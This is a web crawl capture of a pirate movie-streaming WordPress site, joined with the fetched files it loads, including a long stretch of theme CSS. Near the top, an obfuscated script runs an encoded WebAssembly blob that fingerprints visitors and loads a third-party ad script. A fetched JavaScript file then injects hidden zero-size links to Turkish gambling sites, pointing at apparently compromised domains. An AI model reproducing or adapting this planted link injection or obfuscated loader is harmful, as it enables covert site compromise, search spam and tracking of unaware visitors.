i.length>0&&(d+=g[45]+i.join(g[45])),r+g[38]+d};function V(t,e){const n=function(t){const e=new r(y+g[47]).exec(t.location.href);return e&&e[1]?e[1]:null}(t);return n?e.replace(g[48],`-${n}/`):e}const Z=g[49];function q(){if(((e,n=t)=>{const[r]=((t,e)=>{let n;try{if(n=e[t],!n)return[!1,n];const r="__storage_test__";return n.setItem(r,r),n.getItem(r)!==r?[!1,n]:(n.removeItem(r),[!0])}catch(t){return[!1,n,t]}})(e,n);return r})(g[51]))try{const e=c.getItem(Z);return[e?t.JSON.parse(e):null,!1]}catch(t){return[null,!0]}return[null,!0]}function H(e){if(!e)return null;const n={};return t.Object.keys(e).forEach((r=>{const o=e[r];(function(e){const n=null==e?void 0:e[0],r=null==e?void 0:e[1];return typeof n===g[50]&&t.isFinite(+r)&&r>l()})(o)&&(n[r]=o)})),n}function K(t,e,n){let r=(/https?:\/\//.test(t)?g[41]:g[52])+t;return e&&(r+=g[42]+e),n&&(r+=g[38]+n),r}const M=(()=>{var t;const[e,n]=q();if(!n){const n=null!==(t=H(e))&&void 0!==t?t:{};c.setItem(Z,h(n))}return{get:t=>{const[e]=q();return null==e?void 0:e[t]},set:(t,e,r)=>{const o=[e,l()+1e3*r],[s]=q(),i=null!=s?s:{};i[t]=o,n||c.setItem(Z,h(i))}}})(),F=(Q=M,(t,e)=>{const{domain:n,path:r,search:o}=S(t),s=Q.get(n);if(s)return[K(s[0],r,o),!1];if((null==e?void 0:e.replaceDomain)&&(null==e?void 0:e.ttl)){const{domain:t}=S(null==e?void 0:e.replaceDomain);return t!==n&&Q.set(n,e.replaceDomain,e.ttl),[K(e.replaceDomain,r,o),!0]}return[t,!1]});var Q;const Y=t=>N(t-k,t+k),X=e=>{const n=new r(x+g[53]).exec(e.location.href),o=n&&n[1]&&+n[1];return o&&!t.isNaN(o)?(null==n?void 0:n[2])?Y(o):o:Y(l())},G=[1,3,6,5,8,9,10,11,12,13,14,18,22];class tt{constructor(e,n,r,o){this.b6d=e,this.ver=n,this.fbv=r,this.sgt=o,this.gd=t=>this.wu.then((e=>e.url(this.gfco(t)))),this.b6ab=e=>i.from(t.atob(e),(t=>t.charCodeAt(0))),this.sast=t=>0!=+t,this.el=s.currentScript,this.wu=this.iwa()}ins(){t[this.gcdk()]={};const e=G.map((e=>this.gd(e).then((n=>{const r=n?V(t,n):void 0;return t[this.gcdk()][e]=r,r}))));return o.all(e).then((e=>(t[this.gcuk()]=e,!0)))}gfco(e){var n,r;const o=t.navigator?t.navigator.userAgent:g[41],i=t.location.hostname||g[41],c=t.innerHeight,l=t.innerWidth,u=t.sessionStorage?1:0,a=null!==(r=null===(n=s.cookie)||void 0===n?void 0:n.length)&&void 0!==r?r:0,h=this.gtzo();return[c,l,u,X(t),0,e,i.slice(0,100),a,h,o.slice(0,15),this.sgt].join(g[54])}gtzo(){const e=(new t.Date).getTimezoneOffset();return!e||e>720||e<-720?0:720+e}iwa(){const e=t.WebAssembly&&t.WebAssembly.instantiate;return e?e(this.b6ab(this.b6d),{}).then((({instance:{exports:e}})=>{const n=e.memory,r=e.url,o=new t.TextEncoder,s=new t.TextDecoder(g[55]);return{url:t=>{const e=o.encode(t),c=new i(n.buffer,0,e.length);c.set(e);const l=c.byteOffset+e.length,u=r(c,e.length,l),a=new i(n.buffer,l,u);return s.decode(a)}}})):o.resolve(void 0)}cst(){const e=s.createElement(m[6]);return t.Object.assign(e.dataset,{cfasync:g[56]},this.el?this.el.dataset:{}),e.async=!0,e}}class et extends tt{constructor(e,n,r,o){super(e,n,r,o),this.gcuk=()=>I,this.gcdk=()=>L,this.gfu=e=>V(t,e),t[E]=this.ins(),t[O]=T}in(e){!this.sast(e)||t[b+w[e]]||t[v[e]]||this.ast(e)}ast(e){this.gd(e).then((r=>{t[D+w[e]]=this.ver;const o=this.cst(),i=W[e],[c]=F(this.gfu(r)),l=c;if(i){const t=g[57]+i,r=s.querySelector(m[6]+g[58]+t+g[59]);if(!r)throw new n(g[60]+e);const c=r.getAttribute(t).trim();r.removeAttribute(t),o.setAttribute(t,c)}o.src=l,s.head.appendChild(o)}))}}!function(e,n,r,o){const s=new et("AGFzbQEAAAABJAZgAAF/YAR/f39/AX9gA39/fwF+YAN/[base64]/[base64]/p8z7AFgEQCAAIAFBCBACIAdBBmwiACAHQQF0QQRqbK2CpyAAIAdBB2tsbq1CF4ZCgICAAoQMAQtCgICAAiADQoDwv9imM31C/[base64]","11",o,"9");t["oivdrkxp"]=t=>s.in(t)}(0,0,0,g[61])}();</script><script data-cfasync="false" data-clocid="2008649" async src="//attacheatableoverlabor.com/on.js" onerror="oivdrkxp(15)" onload="oivdrkxp(15)"></script></div><script id="wprc-script-js-extra">var wprcajaxhandler = {"ajaxurl":"https:\/\/kinofen.cc\/wp-admin\/admin-ajax.php","nonce":"159b56924b"};</script><script src="https://kinofen.cc/wp-content/plugins/report-content/static/js/report.min.js" id="wprc-script-js"></script><script src="https://cdn.jsdelivr.net/npm/lazyload@2.0.0-rc.2/lazyload.js?ver=2.0.0" id="lazyload-js"></script><script src="https://cdn.jsdelivr.net/npm/bootstrap@4.5.3/dist/js/bootstrap.bundle.min.js?ver=4.5.3" id="bootstrap-js"></script><script src="https://cdn.jsdelivr.net/npm/swiper@5.4.5/js/swiper.min.js?ver=5.4.5" id="swiper-js"></script><script src="https://cdn.jsdelivr.net/npm/tooltipster@4.2.8/dist/js/tooltipster.bundle.min.js?ver=4.2.8" id="tooltipster-js"></script><script src="https://kinofen.cc/wp-content/themes/fmovie/assets/js/script.js?ver=3.0.3" id="script-js"></script><script src="https://kinofen.cc/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async data-wp-strategy="async"></script><script id="servers-js-extra">var Servers = {"post_id":"417","id":"6947","imdb_id":"tt0368447","image":"\/\/image.tmdb.org\/t\/p\/original\/qyK3CqhzfG270TlocoNBDtMp8HJ.jpg","vote_average":"6.4","site":"https:\/\/kinofen.cc\/wp-content\/themes\/fmovie","domain":"https:\/\/kinofen.cc\/","youtube_id":"","premium":"https:\/\/kinofen.cc\/api\/movie.php?imdb=tt0368447","embedru":"\/\/mv.vidsrc.top\/mv.php?tt0368447","superembed":"\/\/mv.vidsrc.top\/mvv.php?tt0368447","vidsrc":"\/\/mv.vidsrc.top\/mv2.php?tt0368447","autoembed":"enable"};</script><script src="https://kinofen.cc/wp-content/themes/fmovie/assets/js/min/servers.min.js?ver=1769026001" id="servers-js"></script><script id="suggestions-js-extra">var Suggestions = {"api":"https:\/\/kinofen.cc\/wp-json\/fmovie\/suggestions\/","nonce":"4c84288a07","area":".suggestions","more":"View all","disqus_id":"movieapp-1"};</script><script src="https://kinofen.cc/wp-content/themes/fmovie/assets/js/min/suggestions.min.js?ver=55" id="suggestions-js"></script><script src="https://kinofen.cc/wp-content/themes/fmovie/assets/js/favorites.js?ver=3.0.3" id="favorites-js"></script><script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer data-wp-strategy="defer"></script><script type="text/javascript">var _Hasync= _Hasync|| [];_Hasync.push(['Histats.start', '1,4782126,4,0,0,0,00010000']);_Hasync.push(['Histats.fasi', '1']);_Hasync.push(['Histats.track_hits', '']);(function() {var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;hs.src = ('//s10.histats.com/js15_as.js');(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);})();</script><noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?4782126&101" alt="counter easy hit" border="0"></a></noscript><script type="text/javascript">var _Hasync= _Hasync|| [];_Hasync.push(['Histats.start', '1,4740771,4,0,0,0,00010000']);_Hasync.push(['Histats.fasi', '1']);_Hasync.push(['Histats.track_hits', '']);(function() {var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;hs.src = ('//s10.histats.com/js15_as.js');(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);})();</script><noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?4740771&101" alt="free counter" border="0"></a></noscript><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8c0d82acaa484b49bd8271a85e2ef900","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wordajax.com/link-takip/875.js
body_size: 238
content:
    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino giriş");
    a.appendChild(linkText);
    a.title = "vaycasino giriş";
    a.href = "https://cleancuisinebygina.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "https://jenniferdimech.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://veera.nl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino giriş");
    a.appendChild(linkText);
    a.title = "vaycasino giriş";
    a.href = "https://heartsandtailsofhope.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://agis.fcta.gov.ng/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis giriş");
    a.appendChild(linkText);
    a.title = "marsbahis giriş";
    a.href = "https://47-detsad.ru/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinolevant giriş");
    a.appendChild(linkText);
    a.title = "casinolevant giriş";
    a.href = "https://www.novakortinas.com.ec/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://47-detsad.ru/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://acehsc.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis güncel giriş");
    a.appendChild(linkText);
    a.title = "marsbahis güncel giriş";
    a.href = "https://lefaxx.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

--- FILE ---
content_type: text/css
request_url: https://kinofen.cc/wp-content/themes/fmovie/style.css?ver=3.0.3
body_size: 38678
content:
/*!

Theme Name: fmovie
Theme URI: https://fr0zen.store/fmovies/
Author: fr0zen
Author URI: https://fr0zen.store
Description: Created with bootstrap front-end framework libraries, mobile friendly, fast, lightweight and functional template with built-in premium importer, allows you to create a movie, tv series & anime database.
Tags: full-width-template, one-column, featured-images, footer-widgets, theme-options, threaded-comments, grid-layout, entertainment
Version: 3.0.3
Tested up to: 6.0
Requires PHP: 7.0
License: Regular
License URI: https://fr0zen.store/terms
Text Domain: fmovie
Customer: mwise@werviral.com

*/

@import "https://cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.15.4/css/all.min.css";
@import "https://cdn.jsdelivr.net/npm/swiper@5.4.5/css/swiper.min.css";
@import "https://cdn.jsdelivr.net/npm/tooltipster@4.2.8/dist/css/tooltipster.bundle.min.css";
@import "https://fonts.googleapis.com/css2?family=Oswald:wght@400;500;600;700&amp;display=swap";
@import "https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700&display=swap";

:root {
  --blue: #007bff;
  --indigo: #6610f2;
  --purple: #8e54df;
  --pink: #e83e8c;
  --red: #dc3545;
  --orange: #fd7e14;
  --yellow: #ffc107;
  --green: #28a745;
  --teal: #20c997;
  --cyan: #17a2b8;
  --white: #fff;
  --gray: #6c757d;
  --gray-dark: #343a40;
  --primary: var(--primary);
  --secondary: #212529;
  --success: #28a745;
  --info: #17a2b8;
  --warning: #ffc107;
  --danger: #dc3545;
  --light: #f8f9fa;
  --dark: #343a40;
  --breakpoint-xs: 0;
  --breakpoint-sm: 576px;
  --breakpoint-md: 768px;
  --breakpoint-lg: 992px;
  --breakpoint-xl: 1200px;
  --font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI",
    Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
  --font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas,
    "Liberation Mono", "Courier New", monospace;
}
*,
::after,
::before {
  box-sizing: border-box;
}
html {
  font-family: sans-serif;
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: transparent;
}
article,
aside,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section {
  display: block;
}
body {
  margin: 0;
  font-family: var(--font-family-sans-serif);
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #bbb;
  text-align: left;
  background-color: #111;
}
[tabindex="-1"]:focus:not(:focus-visible) {
  outline: 0 !important;
}
hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin-top: 0;
  margin-bottom: 0.5rem;
}
p {
  margin-top: 0;
  margin-bottom: 1rem;
}
abbr[data-original-title],
abbr[title] {
  text-decoration: underline;
  text-decoration: underline dotted;
  cursor: help;
  border-bottom: 0;
  text-decoration-skip-ink: none;
}
address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit;
}
dl,
ol,
ul {
  margin-top: 0;
  margin-bottom: 1rem;
}
ol ol,
ol ul,
ul ol,
ul ul {
  margin-bottom: 0;
}
dt {
  font-weight: 700;
}
dd {
  margin-bottom: 0.5rem;
  margin-left: 0;
}
blockquote {
  margin: 0 0 1rem;
}
b,
strong {
  font-weight: bolder;
}
small {
  font-size: 80%;
}
sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}
sub {
  bottom: -0.25em;
}
sup {
  top: -0.5em;
}
a {
  color: var(--primary);
  text-decoration: none;
  background-color: transparent;
}
a:hover {
  color: var(--primary);
  opacity: 0.9;
  text-decoration: none;
}
a:not([href]) {
  color: inherit;
  text-decoration: none;
}
a:not([href]):hover {
  color: inherit;
  text-decoration: none;
}
code,
kbd,
pre,
samp {
  font-family: var(--font-family-monospace);
  font-size: 1em;
}
pre {
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto;
  -ms-overflow-style: scrollbar;
}
figure {
  margin: 0 0 1rem;
}
img {
  vertical-align: middle;
  border-style: none;
}
svg {
  overflow: hidden;
  vertical-align: middle;
}
table {
  border-collapse: collapse;
}
caption {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  color: #495057;
  text-align: left;
  caption-side: bottom;
}
th {
  text-align: inherit;
}
label {
  display: inline-block;
  margin-bottom: 0.5rem;
}
button {
  border-radius: 0;
}
button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color;
}
button,
input,
optgroup,
select,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
button,
input {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
[role="button"] {
  cursor: pointer;
}
select {
  word-wrap: normal;
}
[type="button"],
[type="reset"],
[type="submit"],
button {
  -webkit-appearance: button;
}
[type="button"]:not(:disabled),
[type="reset"]:not(:disabled),
[type="submit"]:not(:disabled),
button:not(:disabled) {
  cursor: pointer;
}
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner,
button::-moz-focus-inner {
  padding: 0;
  border-style: none;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
textarea {
  overflow: auto;
  resize: vertical;
}
fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}
legend {
  display: block;
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin-bottom: 0.5rem;
  font-size: 1.5rem;
  line-height: inherit;
  color: inherit;
  white-space: normal;
}
progress {
  vertical-align: baseline;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
[type="search"] {
  outline-offset: -2px;
  -webkit-appearance: none;
}
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button;
}
output {
  display: inline-block;
}
summary {
  display: list-item;
  cursor: pointer;
}
template {
  display: none;
}
[hidden] {
  display: none !important;
}
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
  margin-bottom: 0.5rem;
  font-weight: 500;
  line-height: 1.2;
}
.h1,
h1 {
  font-size: 2.5rem;
}
.h2,
h2 {
  font-size: 2rem;
}
.h3,
h3 {
  font-size: 1.75rem;
}
.h4,
h4 {
  font-size: 1.5rem;
}
.h5,
h5 {
  font-size: 1.25rem;
}
.h6,
h6 {
  font-size: 1rem;
}
.lead {
  font-size: 1.25rem;
  font-weight: 300;
}
.display-1 {
  font-size: 6rem;
  font-weight: 300;
  line-height: 1.2;
}
.display-2 {
  font-size: 5.5rem;
  font-weight: 300;
  line-height: 1.2;
}
.display-3 {
  font-size: 4.5rem;
  font-weight: 300;
  line-height: 1.2;
}
.display-4 {
  font-size: 3.5rem;
  font-weight: 300;
  line-height: 1.2;
}
hr {
  margin-top: 1rem;
  margin-bottom: 1rem;
  border: 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}
.small,
small {
  font-size: 80%;
  font-weight: 400;
}
.mark,
mark {
  padding: 0.2em;
  background-color: #fcf8e3;
}
.list-unstyled {
  padding-left: 0;
  list-style: none;
}
.list-inline {
  padding-left: 0;
  list-style: none;
}
.list-inline-item {
  display: inline-block;
}
.list-inline-item:not(:last-child) {
  margin-right: 0.5rem;
}
.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
.blockquote {
  margin-bottom: 1rem;
  font-size: 1.25rem;
}
.blockquote-footer {
  display: block;
  font-size: 80%;
  color: #6c757d;
}
.blockquote-footer::before {
  content: "â€”Â ";
}
.img-fluid {
  max-width: 100%;
  height: auto;
}
.img-thumbnail {
  padding: 0.25rem;
  background-color: #111;
  border: 1px solid #dee2e6;
  border-radius: 0.25rem;
  max-width: 100%;
  height: auto;
}
.figure {
  display: inline-block;
}
.figure-img {
  margin-bottom: 0.5rem;
  line-height: 1;
}
.figure-caption {
  font-size: 90%;
  color: #6c757d;
}
code {
  font-size: 87.5%;
  color: #e83e8c;
  word-wrap: break-word;
}
a > code {
  color: inherit;
}
kbd {
  padding: 0.2rem 0.4rem;
  font-size: 87.5%;
  color: #fff;
  background-color: #212529;
  border-radius: 0.2rem;
}
kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: 700;
}
pre {
  display: block;
  font-size: 87.5%;
  color: #212529;
}
pre code {
  font-size: inherit;
  color: inherit;
  word-break: normal;
}
.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}
.container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}
@media (min-width: 576px) {
  .container {
    max-width: 540px;
  }
}
@media (min-width: 768px) {
  .container {
    max-width: 720px;
  }
}
@media (min-width: 992px) {
  .container {
    max-width: 960px;
  }
}
@media (min-width: 1200px) {
  .container {
    max-width: 1140px;
  }
}
.container-fluid,
.container-lg,
.container-md,
.container-sm,
.container-xl {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}
@media (min-width: 576px) {
  .container,
  .container-sm {
    max-width: 540px;
  }
}
@media (min-width: 768px) {
  .container,
  .container-md,
  .container-sm {
    max-width: 720px;
  }
}
@media (min-width: 992px) {
  .container,
  .container-lg,
  .container-md,
  .container-sm {
    max-width: 960px;
  }
}
@media (min-width: 1200px) {
  .container,
  .container-lg,
  .container-md,
  .container-sm,
  .container-xl {
    max-width: 1140px;
  }
}
.row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}
.no-gutters {
  margin-right: 0;
  margin-left: 0;
}
.no-gutters > .col,
.no-gutters > [class*="col-"] {
  padding-right: 0;
  padding-left: 0;
}
.col,
.col-1,
.col-10,
.col-11,
.col-12,
.col-2,
.col-3,
.col-4,
.col-5,
.col-6,
.col-7,
.col-8,
.col-9,
.col-auto,
.col-lg,
.col-lg-1,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-auto,
.col-md,
.col-md-1,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-auto,
.col-sm,
.col-sm-1,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-auto,
.col-xl,
.col-xl-1,
.col-xl-10,
.col-xl-11,
.col-xl-12,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-auto {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
}
.col {
  flex-basis: 0;
  flex-grow: 1;
  min-width: 0;
  max-width: 100%;
}
.row-cols-1 > * {
  flex: 0 0 100%;
  max-width: 100%;
}
.row-cols-2 > * {
  flex: 0 0 50%;
  max-width: 50%;
}
.row-cols-3 > * {
  flex: 0 0 33.3333333333%;
  max-width: 33.3333333333%;
}
.row-cols-4 > * {
  flex: 0 0 25%;
  max-width: 25%;
}
.row-cols-5 > * {
  flex: 0 0 20%;
  max-width: 20%;
}
.row-cols-6 > * {
  flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%;
}
.col-auto {
  flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}
.col-1 {
  flex: 0 0 8.3333333333%;
  max-width: 8.3333333333%;
}
.col-2 {
  flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%;
}
.col-3 {
  flex: 0 0 25%;
  max-width: 25%;
}
.col-4 {
  flex: 0 0 33.3333333333%;
  max-width: 33.3333333333%;
}
.col-5 {
  flex: 0 0 41.6666666667%;
  max-width: 41.6666666667%;
}
.col-6 {
  flex: 0 0 50%;
  max-width: 50%;
}
.col-7 {
  flex: 0 0 58.3333333333%;
  max-width: 58.3333333333%;
}
.col-8 {
  flex: 0 0 66.6666666667%;
  max-width: 66.6666666667%;
}
.col-9 {
  flex: 0 0 75%;
  max-width: 75%;
}
.col-10 {
  flex: 0 0 83.3333333333%;
  max-width: 83.3333333333%;
}
.col-11 {
  flex: 0 0 91.6666666667%;
  max-width: 91.6666666667%;
}
.col-12 {
  flex: 0 0 100%;
  max-width: 100%;
}
.order-first {
  order: -1;
}
.order-last {
  order: 13;
}
.order-0 {
  order: 0;
}
.order-1 {
  order: 1;
}
.order-2 {
  order: 2;
}
.order-3 {
  order: 3;
}
.order-4 {
  order: 4;
}
.order-5 {
  order: 5;
}
.order-6 {
  order: 6;
}
.order-7 {
  order: 7;
}
.order-8 {
  order: 8;
}
.order-9 {
  order: 9;
}
.order-10 {
  order: 10;
}
.order-11 {
  order: 11;
}
.order-12 {
  order: 12;
}
.offset-1 {
  margin-left: 8.3333333333%;
}
.offset-2 {
  margin-left: 16.6666666667%;
}
.offset-3 {
  margin-left: 25%;
}
.offset-4 {
  margin-left: 33.3333333333%;
}
.offset-5 {
  margin-left: 41.6666666667%;
}
.offset-6 {
  margin-left: 50%;
}
.offset-7 {
  margin-left: 58.3333333333%;
}
.offset-8 {
  margin-left: 66.6666666667%;
}
.offset-9 {
  margin-left: 75%;
}
.offset-10 {
  margin-left: 83.3333333333%;
}
.offset-11 {
  margin-left: 91.6666666667%;
}
@media (min-width: 576px) {
  .col-sm {
    flex-basis: 0;
    flex-grow: 1;
    min-width: 0;
    max-width: 100%;
  }
  .row-cols-sm-1 > * {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .row-cols-sm-2 > * {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .row-cols-sm-3 > * {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .row-cols-sm-4 > * {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .row-cols-sm-5 > * {
    flex: 0 0 20%;
    max-width: 20%;
  }
  .row-cols-sm-6 > * {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-sm-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-sm-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-sm-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-sm-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-sm-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-sm-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-sm-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-sm-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-sm-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-sm-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-sm-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-sm-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-sm-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-sm-first {
    order: -1;
  }
  .order-sm-last {
    order: 13;
  }
  .order-sm-0 {
    order: 0;
  }
  .order-sm-1 {
    order: 1;
  }
  .order-sm-2 {
    order: 2;
  }
  .order-sm-3 {
    order: 3;
  }
  .order-sm-4 {
    order: 4;
  }
  .order-sm-5 {
    order: 5;
  }
  .order-sm-6 {
    order: 6;
  }
  .order-sm-7 {
    order: 7;
  }
  .order-sm-8 {
    order: 8;
  }
  .order-sm-9 {
    order: 9;
  }
  .order-sm-10 {
    order: 10;
  }
  .order-sm-11 {
    order: 11;
  }
  .order-sm-12 {
    order: 12;
  }
  .offset-sm-0 {
    margin-left: 0;
  }
  .offset-sm-1 {
    margin-left: 8.3333333333%;
  }
  .offset-sm-2 {
    margin-left: 16.6666666667%;
  }
  .offset-sm-3 {
    margin-left: 25%;
  }
  .offset-sm-4 {
    margin-left: 33.3333333333%;
  }
  .offset-sm-5 {
    margin-left: 41.6666666667%;
  }
  .offset-sm-6 {
    margin-left: 50%;
  }
  .offset-sm-7 {
    margin-left: 58.3333333333%;
  }
  .offset-sm-8 {
    margin-left: 66.6666666667%;
  }
  .offset-sm-9 {
    margin-left: 75%;
  }
  .offset-sm-10 {
    margin-left: 83.3333333333%;
  }
  .offset-sm-11 {
    margin-left: 91.6666666667%;
  }
}
@media (min-width: 768px) {
  .col-md {
    flex-basis: 0;
    flex-grow: 1;
    min-width: 0;
    max-width: 100%;
  }
  .row-cols-md-1 > * {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .row-cols-md-2 > * {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .row-cols-md-3 > * {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .row-cols-md-4 > * {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .row-cols-md-5 > * {
    flex: 0 0 20%;
    max-width: 20%;
  }
  .row-cols-md-6 > * {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-md-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-md-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-md-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-md-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-md-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-md-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-md-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-md-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-md-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-md-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-md-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
